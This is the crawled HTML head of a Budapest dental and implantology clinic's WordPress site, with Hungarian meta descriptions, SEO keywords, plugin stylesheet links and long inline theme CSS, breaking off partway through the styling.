

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drborzasi.hu/
body_size: 41210
content:
<!DOCTYPE html><html lang="hu"><head><meta charset="UTF-8"><meta name='viewport' content='width=device-width, initial-scale=1'><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="description" content="Folyamatosan légfertőtlenített fogorvosi és implantológiai rendelőnk, Budapest szívében az V. kerületben várja Önt. Fogászati szakorvosaink több mint 20 éves tapasztalattal állnak rendelkezésére, legyen szó bármilyen fogászati, fogtechnikai, diagnosztikai, vagy szájsebészeti beavatkozásról. Házon belül működő fogtechniai laborunk mellett, az egyik legmodernebb CT berendezés üzemel nálunk. Rendelőnkben az általános fogászati bevatkozások mellett - melyeket kérésre altatásban is elvégzünk - a teljesség igénye nélkül kezelési tervvel, egyénre szabott szájápolási tanácsadással, teljes szájhigiénés kezeléssel, Air-flow kezeléssel, digitális mosolytervezéssel, implantátum és felépítmény behelyezésével is állunk a páciensek rendelkezésére. További információkat, árakat, elérhetőségeket megtalál weboldalunkon." /><meta name="keywords" content="fogorvos, fogorvos budapest, fogorvosi rendelő, budapest dental clinic, budapest fogorvos, budapest fogászat, cad cam dental, clinic, fogorvos 5. kerület, doktor borzási, dr borzási, borzasi doktor, borzási, legjobb budapesti fogorvos, higiénikus fogászat, digitális foglenyomatvétel, egynapos fogpótlás, fogászat budapest 5. kerület, gyors fogpótlás, azonnali fogpótlás, jó fogorvos 5. kerület, implantátum, esztétikai fogászat, altatásos fogászat budapest, fogászat bódításban, biofilm terápia, fogtechnika budapest, fogtechnika 5. kerület, digitálsi fogászat budapest, digitális mosolytervezés, 3d-s fogászat, fogászat 11. kerület, főoldal," /><meta name="robots" content="index, follow"><meta http-equiv="”PRAGMA”" content="”NO-CACHE”"><meta http-equiv="”CACHE-CONTROL”" content="”NO-CACHE”"><meta name="geo.region" content="HU-BU" /><meta name="geo.placename" content="Budapest" /><meta name="geo.position" content="47.495598;19.052293" /><meta name="ICBM" content="47.495598, 19.052293" /><meta name="country" content="Hungary" /><meta name="zipcode" content="1052" /><meta name="revisit-after" content="3 days"><link href="https://g.page/borzasidoktor?gm" rel="author" /><link rel="copyright" type="text/html" title="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő - Budapest Copyright Information" href="https://drborzasi.hu/impresszum/" /><meta property="og:type" content="website" /><meta property="og:site_name" content="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő - Budapest" /><meta property="og:title" content="Dr Borzási és Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Főoldal" /><meta property="og:url" content="https://drborzasi.hu" /><meta property="og:description" content="Folyamatosan légfertőtlenített fogorvosi és implantológiai rendelőnk, Budapest szívében az V. kerületben várja Önt. Fogászati szakorvosaink több mint 20 éves tapasztalattal állnak rendelkezésére, legyen szó bármilyen fogászati, fogtechnikai, diagnosztikai, vagy szájsebészeti beavatkozásról. Házon belül működő fogtechniai laborunk mellett, az egyik legmodernebb CT berendezés üzemel nálunk. Rendelőnkben az általános fogászati bevatkozások mellett - melyeket kérésre altatásban is elvégzünk - a teljesség igénye nélkül kezelési tervvel, egyénre szabott szájápolási tanácsadással, teljes szájhigiénés kezeléssel, Air-flow kezeléssel, digitális mosolytervezéssel, implantátum és felépítmény behelyezésével is állunk a páciensek rendelkezésére. További információkat, árakat, elérhetőségeket megtalál weboldalunkon." /><meta property="og:locale" content="hu" /><meta property="og:image" content="https://drborzasi.hu/wp-content/uploads/2017/09/optimized_banner_1920x1080.jpg" /><title>Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő &#8211; Budapest &#8211; Fogászati klinika, fogtechnika az V. kerületben.</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7CIndie%20Flower%3Aregular%7COswald%3A300%2Cregular%2C700%7CRoboto%3A100%2C300%2C400%2C400italic%2C500%2C600%2C700%2C800%7COpen%20Sans%3A400&subset=" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//code.jquery.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//maps.gstatic.com' /><link rel='dns-prefetch' href='//sightinnovative.com' /><link rel="alternate" type="application/rss+xml" title="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő - Budapest &raquo; hírcsatorna" href="https://drborzasi.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="Dr Borzási &amp; Kollégái Fogorvosi és Implantológiai Rendelő - Budapest &raquo; hozzászólás hírcsatorna" href="https://drborzasi.hu/comments/feed/" /><link rel='stylesheet' id='layerslider-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider-6.1.6.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://drborzasi.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='baslider_main_style-css' href='https://drborzasi.hu/wp-content/plugins/baslider/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-animation-css-css' href='https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-sc-css-css' href='https://drborzasi.hu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-doctor-addon-css' href='https://drborzasi.hu/wp-content/plugins/designthemes-doctor-addon/css/doctors.css' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/revslider/public/assets/css/settings-5.4.1.css' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style><link rel='stylesheet' id='jquery-ui-datepicker-css' href='https://code.jquery.com/ui/1.11.0/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/css/js_composer.min-5.1.1.css' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://drborzasi.hu/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' /><link rel='stylesheet' id='ultimate-style-min-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min-3.16.10.css' type='text/css' media='all' /><link rel='stylesheet' id='ult-icons-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/Ultimate_VC_Addons/modules/../assets/css/icons-3.16.10.css' type='text/css' media='all' /><link rel='stylesheet' id='reset-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/css/reset-1.3.css' type='text/css' media='all' /><link rel='stylesheet' id='dental-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/style-1.3.css' type='text/css' media='all' /><link rel='stylesheet' id='prettyphoto-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min-5.1.1.css' type='text/css' media='all' /><link rel='stylesheet' id='custom-font-awesome-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/css/font-awesome.min-4.3.0.css' type='text/css' media='all' /><link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://drborzasi.hu/wp-content/themes/dental/css/pe-icon-7-stroke.css' type='text/css' media='all' /><link rel='stylesheet' id='stroke-gap-icons-style-css' href='https://drborzasi.hu/wp-content/themes/dental/css/stroke-gap-icons-style.css' type='text/css' media='all' /><link rel='stylesheet' id='icon-moon-ultimate-css' href='https://drborzasi.hu/wp-content/themes/dental/css/icon-moon-ultimate.css' type='text/css' media='all' /><link rel='stylesheet' id='icon-moon-solid-css' href='https://drborzasi.hu/wp-content/themes/dental/css/icon-moon.css' type='text/css' media='all' /><link rel='stylesheet' id='material-design-iconic-css' href='https://drborzasi.hu/wp-content/themes/dental/css/material-design-iconic-font.min.css' type='text/css' media='all' /><link rel='stylesheet' id='dental.customevent-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/tribe-events/custom-1.3.css' type='text/css' media='all' /><link rel='stylesheet' id='dental.responsive-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/css/responsive-1.3.css' type='text/css' media='all' /><link rel='stylesheet' id='dental.custom-css' href='https://drborzasi.hu/wp-content/cache/busting/1/wp-content/themes/dental/css/custom-1.3.css' type='text/css' media='all' /><style id='dental-combined-inline-css' type='text/css'>a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.menu-icons-wrapper .search a:hover,.menu-icons-wrapper .cart a:hover,.portfolio .image-overlay .links a:hover,#footer a:hover,#footer .footer-copyright .menu-links li a:hover,#footer .footer-copyright .copyright-left a:hover,.top-bar a:hover,#footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover,#footer .dt-sc-dark-bg .entry-title h4 a:hover,#footer .dt-sc-dark-bg a:hover,.dt-sc-sociable.diamond-square-border li:hover a,.available-domains li span,.blog-entry.entry-date-left .entry-date a:hover,.dt-sc-menu .image-overlay .price,.dt-sc-menu .image-overlay h6 a:hover,.dt-sc-menu .menu-categories a:hover,.dt-sc-title.with-sub-title h3,.blog-entry .entry-meta a:hover,.dt-sc-image-with-caption h3 a,.blog-entry.entry-date-author-left .entry-date-author .comments:hover,.blog-entry.entry-date-author-left .entry-date-author .comments:hover i,.dt-sc-model-sorting a:hover,.dt-sc-model-sorting a.active-sort,.left-header-footer .dt-sc-sociable.filled li a,.entry-meta-data p a:hover,.blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover,.blog-entry.entry-date-author-left .entry-date-author .comments a:hover,.widget #wp-calendar td a:hover,.portfolio.type7 .image-overlay .links a,.dt-sc-dark-bg .widget #wp-calendar td a:hover,.project-details li a:hover,.portfolio-categories a:hover,.dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before,.dt-portfolio-single-slider-wrapper #bx-pager a,.breadcrumb a:hover,.secondary-sidebar .widget ul li>a:hover,.secondary-sidebar .type14 .widgettitle,.dt-sc-practices-list li:before,.secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer,.secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount,.dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover,.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover,.dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover,.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a,.dt-sc-toggle-frame-set>.dt-sc-toggle-accordion.active>a,.dt-sc-toggle-group-set .dt-sc-toggle.active>a,#footer .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"],.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-icon-box.type1 .icon-wrapper span,.dt-sc-icon-heading h1 strong,.dt-sc-icon-heading h2 strong,.dt-sc-icon-heading h3 strong,.dt-sc-icon-heading h4 strong,.dt-sc-icon-heading h5 strong,.dt-sc-icon-heading h6 strong,.dt-sc-team.style2:hover .dt-sc-team-details h4 span,.dt-sc-team.style2:hover .dt-sc-team-details .dt-sc-team-social li a,.dt-sc-team.style2 .dt-sc-team-details .view-details:hover,.blog-entry .entry-title h4 a:hover,.type2 h5.dt-sc-toggle a:before,.type2 h5.dt-sc-toggle-accordion a:before,ul.side-nav li a:before,ul.side-nav li.current_page_item a,.dt-sc-skin-color.dt-sc-dark-bg .dt-sc-button.bordered.with-icon.type2:hover,.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .dt-sc-button:hover,.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"],.dt-sc-newsletter-section.type6>h2 strong,#footer h3.widgettitle span.last-word,.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a.current,.portfolio.type4 .image-overlay .links a,.portfolio.type8 .image-overlay .links a,.portfolio.type2 .image-overlay .links a,.page-template-tpl-reservation-type2 .dt-sc-goback-box .appointment-goback,.dt-sc-button.white.rounded-border:hover,.dt-sc-button.white.bordered:hover,.dt-sc-button.white.fully-rounded-border:hover,.dt-sc-procedure-list .details h3 a:hover,.type19 h3.widgettitle span.last-word,.dt-sc-colored-big-buttons:hover span,.dt-sc-doctors.style1 .dt-sc-doctors-details h5 a:hover,.woo-type21.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:hover{color:#ffae43}#main-menu ul.menu li a:hover,#main-menu>ul.menu>li.current_page_item>a,#main-menu>ul.menu>li.current_page_ancestor>a,#main-menu>ul.menu>li.current-menu-item>a,#main-menu ul.menu>li.current-menu-ancestor>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current_page_item>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current_page_ancestor>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current-menu-item>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current-menu-ancestor>a,.left-header .menu-active-highlight-grey #main-menu>ul.menu>li.current_page_item>a,.left-header .menu-active-highlight-grey #main-menu>ul.menu>li.current_page_ancestor>a,.left-header .menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-item>a,.left-header .menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-ancestor>a{color:#ffae43}#main-menu ul.menu li.menu-item-simple-parent ul li a:hover,#main-menu ul.menu li.menu-item-megamenu-parent:hover>a,#main-menu ul.menu>li.menu-item-simple-parent:hover>a,#main-menu ul.menu li.menu-item-simple-parent ul li:hover>a{color:#ffae43}#main-menu .megamenu-child-container ul.sub-menu>li>ul li a:hover{color:#ffae43}#main-menu .megamenu-child-container ul.sub-menu>li.current_page_item>a,#main-menu .megamenu-child-container ul.sub-menu>li.current_page_ancestor>a,#main-menu .megamenu-child-container ul.sub-menu>li.current-menu-item>a,#main-menu .megamenu-child-container ul.sub-menu>li.current-menu-ancestor>a,#main-menu .megamenu-child-container ul.sub-menu>li.current_page_item>span,#main-menu .megamenu-child-container ul.sub-menu>li.current_page_ancestor>span,#main-menu .megamenu-child-container ul.sub-menu>li.current-menu-item>span,#main-menu .megamenu-child-container ul.sub-menu>li.current-menu-ancestor>span{color:#ffae43}.menu-active-highlight-grey #main-menu>ul.menu>li.current_page_item>a:before,.menu-active-highlight-grey #main-menu>ul.menu>li.current_page_ancestor>a:before,.menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-item>a:before,.menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-ancestor>a:before{background:#ffae43}.menu-active-with-double-border #main-menu>ul.menu>li.current_page_item>a,.menu-active-with-double-border #main-menu>ul.menu>li.current_page_ancestor>a,.menu-active-with-double-border #main-menu>ul.menu>li.current-menu-item>a,.menu-active-with-double-border #main-menu>ul.menu>li.current-menu-ancestor>a{border-color:#ffae43}#main-menu ul li.menu-item-simple-parent ul,#main-menu .megamenu-child-container{border-bottom-color:#ffae43}.menu-active-highlight-grey #main-menu>ul.menu>li.current_page_item>a:before,.menu-active-highlight-grey #main-menu>ul.menu>li.current_page_ancestor>a:before,.menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-item>a:before,.menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-ancestor>a:before,.left-header .menu-active-highlight #main-menu>ul.menu>li.current_page_item>a,.left-header .menu-active-highlight #main-menu>ul.menu>li.current_page_ancestor>a,.left-header .menu-active-highlight #main-menu>ul.menu>li.current-menu-item>a,.left-header .menu-active-highlight #main-menu>ul.menu>li.current-menu-ancestor>a{background:#ffae43}.menu-active-highlight #main-menu>ul.menu>li.current_page_item,.menu-active-highlight #main-menu>ul.menu>li.current_page_ancestor,.menu-active-highlight #main-menu>ul.menu>li.current-menu-item,.menu-active-highlight #main-menu>ul.menu>li.current-menu-ancestor,.menu-active-with-icon #main-menu>ul.menu>li.current_page_item>a:before,.menu-active-with-icon #main-menu>ul.menu>li.current_page_ancestor>a:before,.menu-active-with-icon #main-menu>ul.menu>li.current-menu-item>a:before,.menu-active-with-icon #main-menu>ul.menu>li.current-menu-ancestor>a:before,.menu-active-with-icon #main-menu>ul.menu>li.current_page_item>a:after,.menu-active-with-icon #main-menu>ul.menu>li.current_page_ancestor>a:after,.menu-active-with-icon #main-menu>ul.menu>li.current-menu-item>a:after,.menu-active-with-icon #main-menu>ul.menu>li.current-menu-ancestor>a:after,.menu-active-border-with-arrow#main-menu>ul.menu>li.current_page_item>a:after,.menu-active-border-with-arrow#main-menu>ul.menu>li.current_page_ancestor>a:after,.menu-active-border-with-arrow#main-menu>ul.menu>li.current-menu-item>a:after,.menu-active-border-with-arrow#main-menu>ul.menu>li.current-menu-ancestor>a:after,.menu-active-with-two-border #main-menu>ul.menu>li.current_page_item>a:before,.menu-active-with-two-border #main-menu>ul.menu>li.current_page_ancestor>a:before,.menu-active-with-two-border #main-menu>ul.menu>li.current-menu-item>a:before,.menu-active-with-two-border #main-menu>ul.menu>li.current-menu-ancestor>a:before,.menu-active-with-two-border #main-menu>ul.menu>li.current_page_item>a:after,.menu-active-with-two-border #main-menu>ul.menu>li.current_page_ancestor>a:after,.menu-active-with-two-border #main-menu>ul.menu>li.current-menu-item>a:after,.menu-active-with-two-border #main-menu>ul.menu>li.current-menu-ancestor>a:after,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_item>a,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_ancestor>a,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current-menu-item>a,.menu-active-highlight-with-arrow 